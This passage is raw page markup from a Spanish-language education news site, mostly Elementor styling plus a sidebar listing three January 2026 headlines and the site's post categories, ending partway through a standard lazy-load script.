.wpr-circle:before{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-ring div{border-color:#605BE5  transparent transparent transparent;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination a:hover svg{fill:#ffffff;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination > div > span:not(.wpr-disabled-arrow):hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination span.wpr-grid-current-page{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination i{font-size:15px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination{margin-top:25px;padding:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination a:not(:last-child){margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination > div > a.wpr-prev-page{margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination span.wpr-disabled-arrow:not(:last-child){margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-prev-post-link i{padding-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-next-post-link i{padding-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-first-page i{padding-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-prev-page i{padding-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-next-page i{padding-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-last-page i{padding-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-prev-post-link svg{margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-next-post-link svg{margin-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-first-page svg{margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-prev-page svg{margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-next-page svg{margin-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-last-page svg{margin-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-protected{color:#ffffff;background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-protected input{background-color:#ffffff;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-pointer-item:before{background-color:#605BE5;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-pointer-item:after{background-color:#605BE5;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-pointer-item:before{background-color:#ffffff;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-pointer-item:after{background-color:#ffffff;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c7fd03f{--display:flex;}.elementor-346 .elementor-element.elementor-element-d914a3d .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:400;color:#FFFFFF;}.elementor-346 .elementor-element.elementor-element-75eb64d{--divider-border-style:solid;--divider-color:#2C2E33;--divider-border-width:2px;}.elementor-346 .elementor-element.elementor-element-75eb64d .elementor-divider-separator{width:100%;}.elementor-346 .elementor-element.elementor-element-75eb64d .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 > .elementor-widget-container{margin:-17px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li a{color:#555555;background-color:#00000000;border-color:#EEEEFC;transition-duration:0.5s;padding:5px 0px 5px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li>span{color:#555555;background-color:#00000000;border-color:#EEEEFC;transition-duration:0.5s;padding:5px 0px 5px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li a, .elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li>span{font-family:"Poppins", Sans-serif;font-size:14px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li a:hover{color:#1A73E8 !important;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li>span:hover{color:#1A73E8 !important;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li.wpr-taxonomy-active a{color:#1A73E8;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li.wpr-taxonomy-active>span{color:#1A73E8;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li{margin:5px 8px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li i{color:#605BE5;font-size:15px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li svg{fill:#605BE5;width:15px;height:15px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li i:not(.wpr-tax-dropdown){margin-right:5px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li svg:not(.wpr-tax-dropdown){margin-right:5px;}.elementor-346 .elementor-element.elementor-element-e3475d9{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-346 .elementor-element.elementor-element-e3475d9:not(.elementor-motion-effects-element-type-background), .elementor-346 .elementor-element.elementor-element-e3475d9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0F1012;}.elementor-346 .elementor-element.elementor-element-bc04df1{--display:flex;}.elementor-346 .elementor-element.elementor-element-2adcfda{--divider-border-style:solid;--divider-color:#303030;--divider-border-width:1px;}.elementor-346 .elementor-element.elementor-element-2adcfda > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-2adcfda .elementor-divider-separator{width:100%;}.elementor-346 .elementor-element.elementor-element-2adcfda .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-346 .elementor-element.elementor-element-54331df.wpr-stt-btn-align-fixed-right .wpr-stt-btn{right:30px;bottom:30px;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-content{color:#1A73E8;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-icon{color:#1A73E8;font-size:14px;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-icon svg{fill:#1A73E8;width:14px;height:14px;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn{background-color:#FFFFFF;border-color:#1A73E8;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0);transition:all  0.3s ease-in-out 0s;padding:13px 15px 13px 15px;border-style:solid;border-width:1px 1px 1px 1px;border-radius:4px 4px 4px 4px;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn:hover > .wpr-stt-icon{Color:#fff;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn:hover > .wpr-stt-icon svg{fill:#fff;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn:hover{background-color:#1A73E8;border-color:#1A73E8;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn svg{transition:all  0.3s ease-in-out 0s;}@media(max-width:1024px) and (min-width:768px){.elementor-346 .elementor-element.elementor-element-93775ee{--width:50%;}.elementor-346 .elementor-element.elementor-element-9a9cd58{--width:50%;}.elementor-346 .elementor-element.elementor-element-c7fd03f{--width:50%;}}@media(max-width:1366px){.elementor-346 .elementor-element.elementor-element-691d584{--padding-top:70px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-filters{display:none;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title a{font-size:14px;}}@media(max-width:1024px){.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-filters{display:none;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-12100f8{position:static;left:auto;}}@media(max-width:767px){.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-filters{display:none;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title a{font-size:16px;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="346" class="elementor elementor-346" data-elementor-post-type="wpr_templates">
				<div class="elementor-element elementor-element-691d584 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="691d584" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-93775ee e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="93775ee" data-element_type="container">
				<div class="elementor-element elementor-element-11cf2dd elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="11cf2dd" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://ahoraeducacion.com">
			<img width="1191" height="472" src="https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1.jpg" class="attachment-full size-full wp-image-57892" alt="" srcset="https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1.jpg 1191w, https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1-300x119.jpg 300w, https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1-1024x406.jpg 1024w, https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1-768x304.jpg 768w" sizes="(max-width: 1191px) 100vw, 1191px" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9a9cd58 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="9a9cd58" data-element_type="container">
				<div class="elementor-element elementor-element-24e1a10 elementor-widget elementor-widget-heading" data-id="24e1a10" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Ultimas noticias</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0964e96 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="0964e96" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c92623c wpr-grid-columns-1 wpr-grid-columns--laptop1 wpr-grid-columns--tablet1 wpr-grid-columns--mobile2 wpr-item-styles-inner elementor-widget elementor-widget-wpr-grid" data-id="c92623c" data-element_type="widget" data-widget_type="wpr-grid.default">
				<div class="elementor-widget-container">
					<ul class="wpr-grid-filters elementor-clearfix wpr-grid-filters-sep-right"><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter="*" class="wpr-grid-filters-item wpr-active-filter ">All Post</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","becas"]  data-filter=".category-becas">Becas</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","docentes"]  data-filter=".category-docentes">Docentes</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","informacion-general"]  data-filter=".category-informacion-general">Información General</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","noticias-de-interes"]  data-filter=".category-noticias-de-interes">Noticias de Interés</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","tendencias-educacion"]  data-filter=".category-tendencias-educacion">Tendencias Educación</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","universidad"]  data-filter=".category-universidad">Universidad</span><em class="wpr-grid-filters-sep"></em></li></ul><section class="wpr-grid elementor-clearfix" data-settings="{&quot;layout&quot;:&quot;list&quot;,&quot;stick_last_element_to_bottom&quot;:&quot;no&quot;,&quot;columns_desktop&quot;:&quot;1&quot;,&quot;gutter_hr&quot;:15,&quot;gutter_hr_mobile&quot;:15,&quot;gutter_hr_mobile_extra&quot;:15,&quot;gutter_hr_tablet&quot;:15,&quot;gutter_hr_tablet_extra&quot;:15,&quot;gutter_hr_laptop&quot;:15,&quot;gutter_hr_widescreen&quot;:15,&quot;gutter_vr&quot;:15,&quot;gutter_vr_mobile&quot;:&quot;&quot;,&quot;gutter_vr_mobile_extra&quot;:20,&quot;gutter_vr_tablet&quot;:20,&quot;gutter_vr_tablet_extra&quot;:15,&quot;gutter_vr_laptop&quot;:15,&quot;gutter_vr_widescreen&quot;:15,&quot;animation&quot;:&quot;default&quot;,&quot;animation_duration&quot;:0.3,&quot;animation_delay&quot;:0.1,&quot;deeplinking&quot;:&quot;&quot;,&quot;filters_linkable&quot;:&quot;no&quot;,&quot;filters_default_filter&quot;:&quot;&quot;,&quot;filters_count&quot;:&quot;&quot;,&quot;filters_hide_empty&quot;:&quot;no&quot;,&quot;filters_animation&quot;:&quot;default&quot;,&quot;filters_animation_duration&quot;:0.3,&quot;filters_animation_delay&quot;:0.1,&quot;pagination_type&quot;:&quot;load-more&quot;,&quot;pagination_max_pages&quot;:2816,&quot;media_align&quot;:&quot;left&quot;,&quot;media_width&quot;:30,&quot;media_distance&quot;:20,&quot;lightbox&quot;:{&quot;selector&quot;:&quot;.wpr-grid-image-wrap&quot;,&quot;iframeMaxWidth&quot;:&quot;60%&quot;,&quot;hash&quot;:false,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause&quot;:5000,&quot;progressBar&quot;:&quot;true&quot;,&quot;counter&quot;:&quot;true&quot;,&quot;controls&quot;:&quot;true&quot;,&quot;getCaptionFromTitleOrAlt&quot;:&quot;true&quot;,&quot;thumbnail&quot;:&quot;&quot;,&quot;showThumbByDefault&quot;:&quot;&quot;,&quot;share&quot;:&quot;&quot;,&quot;zoom&quot;:&quot;true&quot;,&quot;fullScreen&quot;:&quot;true&quot;,&quot;download&quot;:&quot;true&quot;}}" data-advanced-filters="no"><article class="wpr-grid-item elementor-clearfix post-60885 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-de-interes"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/2026/01/Inteligencia-artificial-en-la-educacion-retos-y-perspectivas-futuras.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/2026/01/Inteligencia-artificial-en-la-educacion-retos-y-perspectivas-futuras.jpg" alt="Inteligencia artificial en la educación" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/noticias-de-interes/inteligencia-artificial-en-la-educacion/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h4 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/noticias-de-interes/inteligencia-artificial-en-la-educacion/">Inteligencia artificial en la educación</a></div></h4><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 15, 2026</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60883 post type-post status-publish format-standard has-post-thumbnail hentry category-tendencias-educacion"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/2024/10/estudiar-tecnologia-1.webp" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/2024/10/estudiar-tecnologia-1.webp" alt="La IA de Microsoft" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/tendencias-educacion/la-ia-de-microsoft/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h4 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/tendencias-educacion/la-ia-de-microsoft/">La IA de Microsoft</a></div></h4><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 15, 2026</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60881 post type-post status-publish format-standard has-post-thumbnail hentry category-universidad"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/2024/11/rectorado-unlp-2jpg.webp" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/2024/11/rectorado-unlp-2jpg.webp" alt="Escuela de verano en la UNLP" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/universidad/escuela-de-verano-en-la-unlp-2/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h4 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/universidad/escuela-de-verano-en-la-unlp-2/">Escuela de verano en la UNLP</a></div></h4><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 15, 2026</span></div></div></div></div></article></section>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c7fd03f e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="c7fd03f" data-element_type="container">
				<div class="elementor-element elementor-element-d914a3d elementor-widget elementor-widget-heading" data-id="d914a3d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Categorías</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-75eb64d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="75eb64d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c099fa7 wpr-taxonomy-list-vertical elementor-widget elementor-widget-wpr-taxonomy-list" data-id="c099fa7" data-element_type="widget" data-widget_type="wpr-taxonomy-list.default">
				<div class="elementor-widget-container">
					<ul class="wpr-taxonomy-list" data-show-on-click=""><li class="wpr-taxonomy"data-term-id="3"><a target="_blank" href="https://ahoraeducacion.com/category/becas/"><span class="wpr-tax-wrap"> <span></span><span>Becas</span></span><span><span class="wpr-term-count">&nbsp;(1547)</span></span></a></li><li class="wpr-taxonomy"data-term-id="73"><a target="_blank" href="https://ahoraeducacion.com/category/docentes/"><span class="wpr-tax-wrap"> <span></span><span>Docentes</span></span><span><span class="wpr-term-count">&nbsp;(1161)</span></span></a></li><li class="wpr-taxonomy"data-term-id="2204"><a target="_blank" href="https://ahoraeducacion.com/category/informacion-general/"><span class="wpr-tax-wrap"> <span></span><span>Información General</span></span><span><span class="wpr-term-count">&nbsp;(1062)</span></span></a></li><li class="wpr-taxonomy"data-term-id="632"><a target="_blank" href="https://ahoraeducacion.com/category/noticias-de-interes/"><span class="wpr-tax-wrap"> <span></span><span>Noticias de Interés</span></span><span><span class="wpr-term-count">&nbsp;(1656)</span></span></a></li><li class="wpr-taxonomy"data-term-id="63"><a target="_blank" href="https://ahoraeducacion.com/category/tendencias-educacion/"><span class="wpr-tax-wrap"> <span></span><span>Tendencias Educación</span></span><span><span class="wpr-term-count">&nbsp;(1572)</span></span></a></li><li class="wpr-taxonomy"data-term-id="1"><a target="_blank" href="https://ahoraeducacion.com/category/uncategorized/"><span class="wpr-tax-wrap"> <span></span><span>Uncategorized</span></span><span><span class="wpr-term-count">&nbsp;(2)</span></span></a></li><li class="wpr-taxonomy"data-term-id="38"><a target="_blank" href="https://ahoraeducacion.com/category/universidad/"><span class="wpr-tax-wrap"> <span></span><span>Universidad</span></span><span><span class="wpr-term-count">&nbsp;(1453)</span></span></a></li></ul>				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-e3475d9 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="e3475d9" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-bc04df1 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="bc04df1" data-element_type="container">
				<div class="elementor-element elementor-element-2adcfda elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2adcfda" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-54331df wpr-stt-btn-align-fixed wpr-stt-btn-align-fixed-right elementor-widget elementor-widget-wpr-back-to-top" data-id="54331df" data-element_type="widget" data-widget_type="wpr-back-to-top.default">
				<div class="elementor-widget-container">
					<div class="wpr-stt-wrapper"><div class='wpr-stt-btn' data-settings='{&quot;animation&quot;:&quot;fade&quot;,&quot;animationOffset&quot;:&quot;0&quot;,&quot;animationDuration&quot;:&quot;200&quot;,&quot;fixed&quot;:&quot;fixed&quot;,&quot;scrolAnim&quot;:&quot;800&quot;}'><span class="wpr-stt-icon"><svg class="e-font-icon-svg e-fas-chevron-up" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M240.971 130.524l194.343 194.343c9.373 9.373 9.373 24.569 0 33.941l-22.667 22.667c-9.357 9.357-24.522 9.375-33.901.04L224 227.495 69.255 381.516c-9.379 9.335-24.544 9.317-33.901-.04l-22.667-22.667c-9.373-9.373-9.373-24.569 0-33.941L207.03 130.525c9.372-9.373 24.568-9.373 33.941-.001z"></path></svg></span></div></div>				</div>
				</div>
				</div>
				</div>
				</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/royal-elementor-kit/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
